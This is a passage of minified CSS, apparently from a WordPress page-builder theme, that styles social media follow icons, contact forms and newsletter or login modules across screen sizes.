a.icon:before{content:"\F4F8"}.et-social-reddit a.icon:before{content:"\F281"}.et-social-snapchat a.icon:before{content:"\F2AC"}.et-social-soundcloud a.icon:before{content:"\F1BE"}.et-social-spotify a.icon:before{content:"\F1BC"}.et-social-steam a.icon:before{content:"\F3F6"}.et-social-tripadvisor a.icon:before{content:"\F262"}.et-social-tiktok a.icon:before{content:"\E07B"}.et-social-twitch a.icon:before{content:"\F1E8"}.et-social-vk a.icon:before{content:"\F189"}.et-social-weibo a.icon:before{content:"\F18A"}.et-social-whatsapp a.icon:before{content:"\F232"}.et-social-xing a.icon:before{content:"\F168"}.et-social-yelp a.icon:before{content:"\F1E9"}.et-social-pinterest a.icon:before{content:"\E095"}.et-social-linkedin a.icon:before{content:"\E09D"}.et-social-tumblr a.icon:before{content:"\E097"}.et-social-skype a.icon:before{content:"\E0A2"}.et-social-flikr a.icon:before{content:"\E0A6"}.et-social-myspace a.icon:before{content:"\E0A1"}.et-social-dribbble a.icon:before{content:"\E09B"}.et-social-youtube a.icon:before{content:"\E0A3"}.et-social-vimeo a.icon:before{content:"\E09C"}@media (max-width:980px){.et_pb_bg_layout_light_tablet.et_pb_social_media_follow li a.follow_button{background:rgba(0,0,0,.1);color:rgba(0,0,0,.5)}.et_pb_bg_layout_light_tablet.et_pb_social_media_follow li a.follow_button:hover{background:rgba(0,0,0,.2);color:rgba(0,0,0,.6)}.et_pb_bg_layout_dark_tablet.et_pb_social_media_follow li a.follow_button{background:rgba(0,0,0,.6);color:hsla(0,0%,100%,.8)}.et_pb_bg_layout_dark_tablet.et_pb_social_media_follow li a.follow_button:hover{background:rgba(0,0,0,.7);color:#fff}}@media (max-width:767px){.et_pb_bg_layout_light_phone.et_pb_social_media_follow li a.follow_button{background:rgba(0,0,0,.1);color:rgba(0,0,0,.5)}.et_pb_bg_layout_light_phone.et_pb_social_media_follow li a.follow_button:hover{background:rgba(0,0,0,.2);color:rgba(0,0,0,.6)}.et_pb_bg_layout_dark_phone.et_pb_social_media_follow li a.follow_button{background:rgba(0,0,0,.6);color:hsla(0,0%,100%,.8)}.et_pb_bg_layout_dark_phone.et_pb_social_media_follow li a.follow_button:hover{background:rgba(0,0,0,.7);color:#fff}}.rtl .et_pb_social_media_follow li a{margin-left:8px;margin-right:0}
.et_pb_with_border .et_pb_contact_form .input[type=checkbox]+label i,.et_pb_with_border .et_pb_contact_form .input[type=radio]+label i,.et_pb_with_border .et_pb_contact_form input,.et_pb_with_border .et_pb_contact_form select,.et_pb_with_border .et_pb_contact_form textarea{border:0 solid #333}.et_pb_contact_main_title{word-wrap:break-word}.et_pb_contact_submit{color:#2ea3f2}.et_pb_contact_form{margin-left:-3%}.et_pb_contact_reset:hover,.et_pb_contact_submit:hover{background-color:rgba(0,0,0,.05)}.et_pb_contact_reset:hover{padding:.3em 1em}.et_pb_contact_form [data-conditional-logic]{display:none}.et_pb_contact .et_pb_contact_form p.et_contact_error .et_pb_contact_field_radio_title,.et_pb_contact .et_pb_contact_form p.et_contact_error .et_pb_contact_field_radio label,.et_pb_contact .et_pb_contact_form p.et_contact_error input[type=checkbox]+label{color:red!important}.et_pb_contact_form p[data-id=et_number]{position:absolute!important;-webkit-transform:scale(.01)!important;transform:scale(.01)!important}.et_pb_contact_form p[data-id=et_number] input{background:transparent!important;border:none!important}.et_pb_contact_form_container.et_pb_text_align_center .et_pb_contact_field_radio_list,.et_pb_contact_form_container.et_pb_text_align_center .et_pb_contact_field_radio_title,.et_pb_contact_form_container.et_pb_text_align_justified .et_pb_contact_field_radio_list,.et_pb_contact_form_container.et_pb_text_align_justified .et_pb_contact_field_radio_title,.et_pb_contact_form_container.et_pb_text_align_right .et_pb_contact_field_radio_list,.et_pb_contact_form_container.et_pb_text_align_right .et_pb_contact_field_radio_title{float:none}.et_pb_contact_form_container.et_pb_text_align_center .et_pb_contact_field_radio_wrapper,.et_pb_contact_form_container.et_pb_text_align_justified .et_pb_contact_field_radio_wrapper,.et_pb_contact_form_container.et_pb_text_align_right .et_pb_contact_field_radio_wrapper{display:-webkit-box;display:-ms-flexbox;display:flex}.et_pb_contact_form_container.et_pb_text_align_center .et_pb_contact_field_radio_wrapper{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.et_pb_contact_form_container.et_pb_text_align_right .et_pb_contact_field_radio_wrapper{-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end}.et_pb_contact_form_container.et_pb_text_align_justified .et_pb_contact_field_radio_wrapper{-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}.et_pb_contact_main_title{font-weight:500;padding-bottom:16px;position:relative}h1.et_pb_contact_main_title{font-size:26px}.et-pb-contact-message{position:relative}.et_pb_column_1_3 .et_pb_contact_main_title,.et_pb_column_1_4 .et_pb_contact_main_title,.et_pb_column_1_5 .et_pb_contact_main_title,.et_pb_column_1_6 .et_pb_contact_main_title,.et_pb_column_2_5 .et_pb_contact_main_title{font-size:22px}.et_pb_contact_right{display:inline-block;min-width:105px;margin:0;text-align:right}.et_pb_contact_right .et_pb_contact_captcha_question{vertical-align:middle}.et_pb_contact{position:relative}.et_pb_contact .et_pb_contact_field_half{width:50%;float:left}.et_pb_contact p input,.et_pb_contact p textarea{-webkit-appearance:none;background-color:#eee;width:100%;border-width:0;border-radius:0;color:#999;font-size:14px;padding:16px}.et_pb_contact p textarea{font-family:inherit}.et_pb_contact p input:-moz-placeholder,.et_pb_contact p input::-moz-placeholder,.et_pb_contact p textarea:-moz-placeholder,.et_pb_contact p textarea::-moz-placeholder{opacity:1}.et_pb_contact_right p input{max-width:50px;padding:16px}.et_pb_contact p input[type=checkbox],.et_pb_contact p input[type=radio]{margin:0;width:auto;max-width:none;padding:0;display:none}.et_pb_contact p input[type=checkbox]+label,.et_pb_contact p input[type=radio]+label{display:inline-block;vertical-align:middle;position:relative;cursor:pointer;line-height:1.7em;min-height:1.7em}.et_pb_contact p input[type=checkbox]+label i,.et_pb_contact p input[type=radio]+label i{content:"";width:18px;height:18px;background-color:#eee;font-style:normal;display:inline-block;vertical-align:middle;position:relative;margin-right:6px}.et_pb_contact p input[type=radio]+label i{border-radius:50%}.et_pb_contact p input[type=checkbox]:checked+label i:before,.et_pb_contact p input[type=radio]:checked+label i:before{content:"";position:absolute;top:50%;left:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%)}.et_pb_contact p input[type=checkbox]:checked+label i:before{content:"N";font-family:ETmodules;color:#2ea3f2;width:17px;height:17px;font-size:13px;font-weight:600;line-height:17px;text-align:center}.et_pb_contact p input[type=radio]:checked+label i:before{background:#2ea3f2;border-radius:50%;width:6px;height:6px}.et_pb_contact p input[type=checkbox]~input[type=text]{display:none!important}.et_pb_contact_reset,.et_pb_contact_submit{font-family:inherit;display:inline-block;margin:0 0 0 18px;cursor:pointer}.et_pb_contact p .et_contact_error{border:1px solid red!important}.et_contact_bottom_container{float:right;text-align:right;margin-top:-1.5%;display:-moz-flex;display:-ms-flex;display:-webkit-box;display:-ms-flexbox;display:flex}@media (min-width:981px) and (max-width:1100px){.et_pb_column_1_4 .et_pb_contact_right,.et_pb_column_1_5 .et_pb_contact_right,.et_pb_column_1_6 .et_pb_contact_right{margin-right:5px}}@media (max-width:980px){.et_pb_contact_form_container.et_pb_text_align_center-tablet .et_pb_contact_field_radio_list,.et_pb_contact_form_container.et_pb_text_align_center-tablet .et_pb_contact_field_radio_title,.et_pb_contact_form_container.et_pb_text_align_justified-tablet .et_pb_contact_field_radio_list,.et_pb_contact_form_container.et_pb_text_align_justified-tablet .et_pb_contact_field_radio_title,.et_pb_contact_form_container.et_pb_text_align_right-tablet .et_pb_contact_field_radio_list,.et_pb_contact_form_container.et_pb_text_align_right-tablet .et_pb_contact_field_radio_title{float:none}.et_pb_contact_form_container.et_pb_text_align_center-tablet .et_pb_contact_field_radio_wrapper,.et_pb_contact_form_container.et_pb_text_align_justified-tablet .et_pb_contact_field_radio_wrapper,.et_pb_contact_form_container.et_pb_text_align_right-tablet .et_pb_contact_field_radio_wrapper{display:-webkit-box;display:-ms-flexbox;display:flex}.et_pb_contact_form_container.et_pb_text_align_center-tablet .et_pb_contact_field_radio_wrapper{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.et_pb_contact_form_container.et_pb_text_align_right-tablet .et_pb_contact_field_radio_wrapper{-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end}.et_pb_contact_form_container.et_pb_text_align_justified-tablet .et_pb_contact_field_radio_wrapper{-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}.et_pb_contact .et_pb_contact_field_half_tablet{width:50%;float:left}.et_pb_contact .et_pb_contact_field_last_tablet{width:100%}}@media (max-width:767px){.et_pb_contact_form_container.et_pb_text_align_center-phone .et_pb_contact_field_radio_list,.et_pb_contact_form_container.et_pb_text_align_center-phone .et_pb_contact_field_radio_title,.et_pb_contact_form_container.et_pb_text_align_justified-phone .et_pb_contact_field_radio_list,.et_pb_contact_form_container.et_pb_text_align_justified-phone .et_pb_contact_field_radio_title,.et_pb_contact_form_container.et_pb_text_align_right-phone .et_pb_contact_field_radio_list,.et_pb_contact_form_container.et_pb_text_align_right-phone .et_pb_contact_field_radio_title{float:none}.et_pb_contact_form_container.et_pb_text_align_center-phone .et_pb_contact_field_radio_wrapper,.et_pb_contact_form_container.et_pb_text_align_justified-phone .et_pb_contact_field_radio_wrapper,.et_pb_contact_form_container.et_pb_text_align_right-phone .et_pb_contact_field_radio_wrapper{display:-webkit-box;display:-ms-flexbox;display:flex}.et_pb_contact_form_container.et_pb_text_align_center-phone .et_pb_contact_field_radio_wrapper{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.et_pb_contact_form_container.et_pb_text_align_right-phone .et_pb_contact_field_radio_wrapper{-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end}.et_pb_contact_form_container.et_pb_text_align_justified-phone .et_pb_contact_field_radio_wrapper{-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}.et_pb_column .et_pb_contact p.et_pb_contact_field_half{width:100%;margin-right:0}.et_pb_contact .et_pb_contact_field_half_phone{width:50%;float:left}.et_pb_contact .et_pb_contact_field_last_phone{width:100%}}.iphone .et_pb_contact_form input,.iphone .et_pb_contact_form select,.iphone .et_pb_contact_form textarea{-webkit-appearance:initial}
.et_pb_bg_layout_light .et_pb_newsletter_button{color:#2ea3f2}.et_pb_with_border .et_pb_newsletter_form .input[type=checkbox]+label i,.et_pb_with_border .et_pb_newsletter_form .input[type=radio]+label i,.et_pb_with_border .et_pb_newsletter_form input,.et_pb_with_border .et_pb_newsletter_form select,.et_pb_with_border .et_pb_newsletter_form textarea,.et_pb_with_focus_border .et_pb_newsletter_form input:focus{border:0 solid #333}.et_pb_newsletter_description{word-wrap:break-word}.et_pb_newsletter_form p.et_pb_newsletter_field.et_pb_signup_custom_field{padding-left:0}.et_pb_newsletter p .et_pb_signup_error{border:1px solid red!important}.et_pb_newsletter{padding:25px}.et_pb_newsletter .et_pb_module_header:empty{display:none}.et_pb_newsletter_description p:last-of-type{padding-bottom:0}.et_pb_newsletter_description_no_title.et_pb_newsletter_description_no_content .et_pb_newsletter_form{-webkit-box-ordinal-group:3;-ms-flex-order:2;order:2}.et_pb_newsletter_form p.et_pb_newsletter_field{padding-bottom:1em;margin-bottom:0}.et_pb_newsletter_form .input,.et_pb_newsletter_form input[type=password],.et_pb_newsletter_form input[type=text],.et_pb_newsletter_form p.et_pb_newsletter_field input[type=text],.et_pb_newsletter_form p.et_pb_newsletter_field textarea,.et_pb_newsletter_form select,.et_pb_newsletter_form textarea{-webkit-appearance:none;padding:14px 4%!important;font-size:16px;color:#666;background-color:#fff;width:100%;font-weight:400;border-width:0;border-radius:3px}.et_pb_newsletter_form .et_pb_newsletter_field[data-type=select]:after{margin-top:-3px}.et_pb_newsletter_form p .et_pb_subscribe_error{border:1px solid red!important}.et_pb_newsletter_result{display:none}.et_pb_newsletter_success{text-align:center}.et_pb_newsletter_button{display:block;color:inherit;width:100%;text-align:center;-webkit-box-sizing:border-box;box-sizing:border-box}.et_pb_newsletter_button:hover{text-decoration:none}.et_pb_newsletter_button:hover:after{opacity:1;margin-left:0}.et_pb_newsletter_button_text{word-break:break-word}.et_pb_newsletter_fields,.et_pb_newsletter_footer{width:100%}.et_pb_newsletter_footer{margin-top:20px}.et_pb_newsletter_footer:empty{margin-top:0}.et_pb_newsletter .et_pb_newsletter_fields{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}.et_pb_newsletter .et_pb_newsletter_fields>*{-ms-flex-preferred-size:100%;flex-basis:100%}.et_pb_newsletter .et_pb_newsletter_form .et_pb_contact_field_half{-ms-flex-preferred-size:48.5%;flex-basis:48.5%}.et_pb_newsletter_layout_bottom_top .et_pb_newsletter_description,.et_pb_newsletter_layout_right_left .et_pb_newsletter_description{-webkit-box-ordinal-group:2;-ms-flex-order:1;order:1}.et_pb_newsletter .et_pb_contact_field_last+.et_pb_newsletter_field{padding-left:0}.et_pb_newsletter .et_pb_contact_field--hidden{display:none}.et_pb_newsletter.et_pb_login .et_pb_newsletter_description,.et_pb_newsletter.et_pb_login .et_pb_newsletter_form{width:100%;padding-left:0;padding-right:0}.et_pb_newsletter.et_pb_subscribe.et_pb_newsletter_layout_left_right,.et_pb_newsletter.et_pb_subscribe.et_pb_newsletter_layout_right_left{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.et_pb_newsletter.et_pb_subscribe.et_pb_newsletter_layout_left_right .et_pb_newsletter_form,.et_pb_newsletter.et_pb_subscribe.et_pb_newsletter_layout_right_left .et_pb_newsletter_form{padding-left:0;padding-right:0}.et_pb_newsletter.et_pb_subscribe.et_pb_newsletter_layout_left_right .et_pb_newsletter_form,.et_pb_newsletter.et_pb_subscribe.et_pb_newsletter_layout_top_bottom .et_pb_newsletter_form{padding-top:25px}.et_pb_newsletter.et_pb_subscribe.et_pb_newsletter_layout_left_right .et_multi_view_hidden+.et_pb_newsletter_form,.et_pb_newsletter.et_pb_subscribe.et_pb_newsletter_layout_top_bottom .et_multi_view_hidden+.et_pb_newsletter_form{padding-top:0}.et_pb_newsletter.et_pb_subscribe.et_pb_newsletter_layout_bottom_top .et_pb_newsletter_form,.et_pb_newsletter.et_pb_subscribe.et_pb_newsletter_layout_right_left .et_pb_newsletter_form{padding-bottom:25px}.et_pb_newsletter.et_pb_subscribe.et_pb_newsletter_layout_bottom_top .et_multi_view_hidden+.et_pb_newsletter_form,.et_pb_newsletter.et_pb_subscribe.et_pb_newsletter_layout_right_left .et_multi_view_hidden+.et_pb_newsletter_form{padding-bottom:0}.et_pb_column_2_3 .et_pb_newsletter.et_pb_login .et_pb_newsletter_description,.et_pb_column_2_3 .et_pb_newsletter.et_pb_login .et_pb_newsletter_form,.et_pb_column_3_4 .et_pb_newsletter.et_pb_login .et_pb_newsletter_description,.et_pb_column_3_4 .et_pb_newsletter.et_pb_login .et_pb_newsletter_form,.et_pb_column_4_4 .et_pb_newsletter.et_pb_login .et_pb_newsletter_description,.et_pb_column_4_4 .et_pb_newsletter.et_pb_login .et_pb_newsletter_form{width:50%;padding-top:0;padding-bottom:0}.et_pb_column_2_3 .et_pb_newsletter.et_pb_login .et_pb_newsletter_form,.et_pb_column_3_4 .et_pb_newsletter.et_pb_login .et_pb_newsletter_form,.et_pb_column_4_4 .et_pb_newsletter.et_pb_login .et_pb_newsletter_form{padding-left:40px;padding-right:0}.et_pb_column_2_3 .et_pb_newsletter.et_pb_subscribe.et_pb_newsletter_layout_left_right,.et_pb_column_2_3 .et_pb_newsletter.et_pb_subscribe.et_pb_newsletter_layout_right_left,.et_pb_column_3_4 .et_pb_newsletter.et_pb_subscribe.et_pb_newsletter_layout_left_right,.et_pb_column_3_4 .et_pb_newsletter.et_pb_subscribe.et_pb_newsletter_layout_right_left,.et_pb_column_4_4 .et_pb_newsletter.et_pb_subscribe.et_pb_newsletter_layout_left_right,.et_pb_column_4_4 .et_pb_newsletter.et_pb_subscribe.et_pb_newsletter_layout_right_left{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row}.et_pb_column_2_3 .et_pb_newsletter.et_pb_subscribe.et_pb_newsletter_layout_left_right .et_pb_newsletter_form,.et_pb_column_2_3 .et_pb_newsletter.et_pb_subscribe.et_pb_newsletter_layout_right_left .et_pb_newsletter_form,.et_pb_column_3_4 .et_pb_newsletter.et_pb_subscribe.et_pb_newsletter_layout_left_right .et_pb_newsletter_form,.et_pb_column_3_4 .et_pb_newsletter.et_pb_subscribe.et_pb_newsletter_layout_right_left .et_pb_newsletter_form,.et_pb_column_4_4 .et_pb_newsletter.et_pb_subscribe.et_pb_newsletter_layout_left_right .et_pb_newsletter_form,.et_pb_column_4_4 .et_pb_newsletter.et_pb_subscribe.et_pb_newsletter_layout_right_left .et_pb_newsletter_form{padding-top:0;padding-bottom:0}.et_pb_column_2_3 .et_pb_newsletter.et_pb_subscribe.et_pb_newsletter_layout_left_right .et_pb_newsletter_form,.et_pb_column_3_4 .et_pb_newsletter.et_pb_subscribe.et_pb_newsletter_layout_left_right .et_pb_newsletter_form,.et_pb_column_4_4 .et_pb_newsletter.et_pb_subscribe.et_pb_newsletter_layout_left_right .et_pb_newsletter_form{padding-left:40px}.et_pb_column_2_3 .et_pb_newsletter.et_pb_subscribe.et_pb_newsletter_layout_left_right .et_multi_view_hidden+.et_pb_newsletter_form,.et_pb_column_3_4 .et_pb_newsletter.et_pb_subscribe.et_pb_newsletter_layout_left_right .et_multi_view_hidden+.et_pb_newsletter_form,.et_pb_column_4_4 .et_pb_newsletter.et_pb_subscribe.et_pb_newsletter_layout_left_right .et_multi_view_hidden+.et_pb_newsletter_form{padding-left:0}.et_pb_column_2_3 .et_pb_newsletter.et_pb_subscribe.et_pb_newsletter_layout_right_left .et_pb_newsletter_form,.et_pb_column_3_4 .et_pb_newsletter.et_pb_subscribe.et_pb_newsletter_layout_right_left .et_pb_newsletter_form,.et_pb_column_4_4 .et_pb_newsletter.et_pb_subscribe.et_pb_newsletter_layout_right_left .et_pb_newsletter_form{padding-right:40px}.et_pb_column_2_3 .et_pb_newsletter.et_pb_subscribe.et_pb_newsletter_layout_right_left .et_multi_view_hidden+.et_pb_newsletter_form,.et_pb_column_3_4 .et_pb_newsletter.et_pb_subscribe.et_pb_newsletter_layout_right_left .et_multi_view_hidden+.et_pb_newsletter_form,.et_pb_column_4_4 .et_pb_newsletter.et_pb_subscribe.et_pb_newsletter_layout_right_left .et_multi_view_hidden+.et_pb_newsletter_form{padding-left:0}.et_pb_column_2_3 .et_pb_newsletter.et_pb_subscribe.et_pb_newsletter_layout_top_bottom .et_pb_newsletter_form,.et_pb_column_3_4 .et_pb_newsletter.et_pb_subscribe.et_pb_newsletter_layout_top_bottom .et_pb_newsletter_form,.et_pb_column_4_4 .et_pb_newsletter.et_pb_subscribe.et_pb_newsletter_layout_top_bottom .et_pb_newsletter_form{padding-top:25px}.et_pb_column_2_3 .et_pb_newsletter.et_pb_subscribe.et_pb_newsletter_layout_top_bottom .et_multi_view_hidden+.et_pb_newsletter_form,.et_pb_column_3_4 .et_pb_newsletter.et_pb_subscribe.et_pb_newsletter_layout_top_bottom .et_multi_view_hidden+.et_pb_newsletter_form,.et_pb_column_4_4 .et_pb_newsletter.et_pb_subscribe.et_pb_newsletter_layout_top_bottom .et_multi_view_hidden+.et_pb_newsletter_form{padding-left:0}.et_pb_column_2_3 .et_pb_newsletter.et_pb_subscribe.et_pb_newsletter_layout_bottom_top .et_pb_newsletter_form,.et_pb_column_3_4 .et_pb_newsletter.et_pb_subscribe.et_pb_newsletter_layout_bottom_top .et_pb_newsletter_form,.et_pb_column_4_4 .et_pb_newsletter.et_pb_subscribe.et_pb_newsletter_layout_bottom_top .et_pb_newsletter_form{padding-bottom:25px}.et_pb_column_2_3 .et_pb_newsletter.et_pb_subscribe.et_pb_newsletter_layout_bottom_top .et_multi_view_hidden+.et_pb_newsletter_form,.et_pb_column_3_4 .et_pb_newsletter.et_pb_subscribe.et_pb_newsletter_layout_bottom_top .et_multi_view_hidden+.et_pb_newsletter_form,.et_pb_column_4_4 .et_pb_newsletter.et_pb_subscribe.et_pb_newsletter_layout_bottom_top .et_multi_view_hidden+.et_pb_newsletter_form{padding-left:0}@media (max-width:980px){.et_pb_newsletter.et_pb_login .et_pb_newsletter_description,.et_pb_newsletter.et_pb_login .et_pb_newsletter_form{width:50%;padding-top:0;padding-bottom:0}.et_pb_newsletter.et_pb_login .et_pb_newsletter_form{padding-left:40px;padding-right:0}.et_pb_newsletter.et_pb_subscribe.et_pb_newsletter_layout_left_right,.et_pb_newsletter.et_pb_subscribe.et_pb_newsletter_layout_right_left{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row}.et_pb_newsletter.et_pb_subscribe.et_pb_newsletter_layout_left_right .et_pb_newsletter_form,.et_pb_newsletter.et_pb_subscribe.et_pb_newsletter_layout_right_left .et_pb_newsletter_form{padding-top:0;padding-bottom:0}.et_pb_newsletter.et_pb_subscribe.et_pb_newsletter_layout_left_right .et_pb_newsletter_form{padding-left:40px}.et_pb_newsletter.et_pb_subscribe.et_pb_newsletter_layout_left_right .et_multi_view_hidden+.et_pb_newsletter_form{padding-left:0}.et_pb_newsletter.et_pb_subscribe.et_pb_newsletter_layout_right_left .et_pb_newsletter_form{padding-right:40px}.et_pb_newsletter.et_pb_subscribe.et_pb_newsletter_layout_right_left .et_multi_view_hidden+.et_pb_newsletter_form{padding-left:0}.et_pb_newsletter.et_pb_subscribe.et_pb_newsletter_layout_top_bottom .et_pb_newsletter_form{padding-top:25px}.et_pb_newsletter.et_pb_subscribe.et_pb_newsletter_layout_top_bottom .et_multi_view_hidden+.et_pb_newsletter_form{padding-left:0}.et_pb_newsletter.et_pb_subscribe.et_pb_newsletter_layout_bottom_top .et_pb_newsletter_form{padding-bottom:25px}.et_pb_newsletter.et_pb_subscribe.et_pb_newsletter_layout_bottom_top .et_multi_view_hidden+.et_pb_newsletter_form{padding-left:0}.et_pb_row_1-2_1-4_1-4>.et_pb_column.et_pb_column_1_4 .et_pb_newsletter.et_pb_login .et_pb_newsletter_description,.et_pb_row_1-2_1-4_1-4>.et_pb_column.et_pb_column_1_4 .et_pb_newsletter.et_pb_login .et_pb_newsletter_form,.et_pb_row_1-4_1-4>.et_pb_column.et_pb_column_1_4 .et_pb_newsletter.et_pb_login .et_pb_newsletter_description,.et_pb_row_1-4_1-4>.et_pb_column.et_pb_column_1_4 .et_pb_newsletter.et_pb_login .et_pb_newsletter_form,.et_pb_row_1-4_1-4_1-2>.et_pb_column.et_pb_column_1_4 .et_pb_newsletter.et_pb_login .et_pb_newsletter_description,.et_pb_row_1-4_1-4_1-2>.et_pb_column.et_pb_column_1_4 .et_pb_newsletter.et_pb_login .et_pb_newsletter_form,.et_pb_row_4col>.et_pb_column.et_pb_column_1_4 .et_pb_newsletter.et_pb_login .et_pb_newsletter_description,.et_pb_row_4col>.et_pb_column.et_pb_column_1_4 .et_pb_newsletter.et_pb_login .et_pb_newsletter_form{width:100%;padding-left:0;padding-right:0}.et_pb_row_1-2_1-4_1-4>.et_pb_column.et_pb_column_1_4 .et_pb_newsletter.et_pb_subscribe.et_pb_newsletter_layout_left_right,.et_pb_row_1-2_1-4_1-4>.et_pb_column.et_pb_column_1_4 .et_pb_newsletter.et_pb_subscribe.et_pb_newsletter_layout_right_left,.et_pb_row_1-4_1-4>.et_pb_column.et_pb_column_1_4 .et_pb_newsletter.et_pb_subscribe.et_pb_newsletter_layout_left_right,.et_pb_row_1-4_1-4>.et_pb_column.et_pb_column_1_4 .et_pb_newsletter.et_pb_subscribe.et_pb_newsletter_layout_right_left,.et_pb_row_1-4_1-4_1-2>.et_pb_column.et_pb_column_1_4 .et_pb_newsletter.et_pb_subscribe.et_pb_newsletter_layout_left_right,.et_pb_row_1-4_1-4_1-2>.et_pb_column.et_pb_column_1_4 .et_pb_newsletter.et_pb_subscribe.et_pb_newsletter_layout_right_left,.et_pb_row_4col>.et_pb_column.et_pb_column_1_4 .et_pb_newsletter.et_pb_subscribe.et_pb_newsletter_layout_left_right,.et_pb_row_4col>.et_pb_column.et_pb_column_1_4 .et_pb_newsletter.et_pb_subscribe.et_pb_newsletter_layout_right_left{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.et_pb_row_1-2_1-4_1-4>.et_pb_column.et_pb_column_1_4 .et_pb_newsletter.et_pb_subscribe.et_pb_newsletter_layout_left_right .et_pb_newsletter_form,.et_pb_row_1-2_1-4_1-4>.et_pb_column.et_pb_column_1_4 .et_pb_newsletter.et_pb_subscribe.et_pb_newsletter_layout_right_left .et_pb_newsletter_form,.et_pb_row_1-4_1-4>.et_pb_column.et_pb_column_1_4 .et_pb_newsletter.et_pb_subscribe.et_pb_newsletter_layout_left_right .et_pb_newsletter_form,.et_pb_row_1-4_1-4>.et_pb_column.et_pb_column_1_4 .et_pb_newsletter.et_pb_subscribe.et_pb_newsletter_layout_right_left .et_pb_newsletter_form,.et_pb_row_1-4_1-4_1-2>.et_pb_column.et_pb_column_1_4 .et_pb_newsletter.et_pb_subscribe.et_pb_newsletter_layout_left_right .et_pb_newsletter_form,.et_pb_row_1-4_1-4_1-2>.et_pb_column.et_pb_column_1_4 .et_pb_newsletter.et_pb_subscribe.et_pb_newsletter_layout_right_left .et_pb_newsletter_form,.et_pb_row_4col>.et_pb_column.et_pb_column_1_4 .et_pb_newsletter.et_pb_subscribe.et_pb_newsletter_layout_left_right .et_pb_newsletter_form,.et_pb_row_4col>.et_pb_column.et_pb_column_1_4 .et_pb_newsletter.et_pb_subscribe.et_pb_newsletter_layout_right_left .et_pb_newsletter_form{padding-left:0;padding-right:0}.et_pb_row_1-2_1-4_1-4>.et_pb_column.et_pb_column_1_4 .et_pb_newsletter.et_pb_subscribe.et_pb_newsletter_layout_left_right .et_pb_newsletter_form,.et_pb_row_1-2_1-4_1-4>.et_pb_column.et_pb_column_1_4 .et_pb_newsletter.et_pb_subscribe.et_pb_newsletter_layout_top_bottom .et_pb_newsletter_form,.et_pb_row_1-4_1-4>.et_pb_column.et_pb_column_1_4 .et_pb_newsletter.et_pb_subscribe.et_pb_newsletter_layout_left_right .et_pb_newsletter_form,.et_pb_row_1-4_1-4>.et_pb_column.et_pb_column_1_4 .et_pb_newsletter.et_pb_subscribe.et_pb_newsletter_layout_top_bottom .et_pb_newsletter_form,.et_pb_row_1-4_1-4_1-2>.et_pb_column.et_pb_column_1_4 .et_pb_newsletter.et_pb_subscribe.et_pb_newsletter_layout_left_right .et_pb_newsletter_form,.et_pb_row_1-4_1-4_1-2>.et_pb_column.et_pb_column_1_4 .et_pb_newsletter.et_pb_subscribe.et_pb_newsletter_layout_top_bottom .et_pb_newsletter_form,.et_pb_row_4col>.et_pb_column.et_pb_column_1_4 .et_pb_newsletter.et_pb_subscribe.et_pb_newsletter_layout_left_right .et_pb_newsletter_form,.et_pb_row_4col>.et_pb_column.et_pb_column_1_4 .et_pb_newsletter.et_pb_subscribe.et_pb_newsletter_layout_top_bottom .et_pb_newsletter_form{padding-top:25px}.et_pb_row_1-2_1-4_1-4>.et_pb_column.et_pb_column_1_4 .et_pb_newsletter.et_pb_subscribe.et_pb_newsletter_layout_left_right .et_multi_view_hidden+.et_pb_newsletter_form,.et_pb_row_1-2_1-4_1-4>.et_pb_column.et_pb_column_1_4 .et_pb_newsletter.et_pb_subscribe.et_pb_newsletter_layout_top_bottom .et_multi_view_hidden+.et_pb_newsletter_form,.et_pb_row_1-4_1-4>.et_pb_column.et_pb_column_1_4 .et_pb_newsletter.et_pb_subscribe.et_pb_newsletter_layout_left_right .et_multi_view_hidden+.et_pb_newsletter_form,.et_pb_row_1-4_1-4>.et_pb_column.et_pb_column_1_4 .et_pb_newsletter.et_pb_subscribe.et_pb_newsletter_layout_top_bottom .et_multi_view_hidden+.et_pb_newsletter_form,.et_pb_row_1-4_1-4_1-2>.et_pb_column.et_pb_column_1_4 .et_pb_newsletter.et_pb_subscribe.et_pb_newsletter_layout_left_right .et_multi_view_hidden+.et_pb_newsletter_form,.et_pb_row_1-4_1-4_1-2>.et_pb_column.et_pb_column_1_4 .et_pb_newsletter.et_pb_subscribe.et_pb_newsletter_layout_top_bottom .et_multi_view_hidden+.et_pb_newsletter_form,.et_pb_row_4col>.et_pb_column.et_pb_column_1_4 .et_pb_newsletter.et_pb_subscribe.et_pb_newsletter_layout_left_right .et_multi_view_hidden+.et_pb_newsletter_form,.et_pb_row_4col>.et_pb_column.et_pb_column_1_4 .et_pb_newsletter.et_pb_subscribe.et_pb_newsletter_layout_top_bottom .et_multi_view_hidden+.et_pb_newsletter_form{padding-top:0}.et_pb_row_1-2_1-4_1-4>.et_pb_column.et_pb_column_1_4 .et_pb_newsletter.et_pb_subscribe.et_pb_newsletter_layout_bottom_top .et_pb_newsletter_form,.et_pb_row_1-2_1-4_1-4>.et_pb_column.et_pb_column_1_4 .et_pb_newsletter.et_pb_subscribe.et_pb_newsletter_layout_right_left .et_pb_newsletter_form,.et_pb_row_1-4_1-4>.et_pb_column.et_pb_column_1_4 .et_pb_newsletter.et_pb_subscribe.et_pb_newsletter_layout_bottom_top .et_pb_newsletter_form,.et_pb_row_1-4_1-4>.et_pb_column.et_pb_column_1_4 .et_pb_newsletter.et_pb_subscribe.et_pb_newsletter_layout_right_left .et_pb_newsletter_form,.et_pb_row_1-4_1-4_1-2>.et_pb_column.et_pb_column_1_4 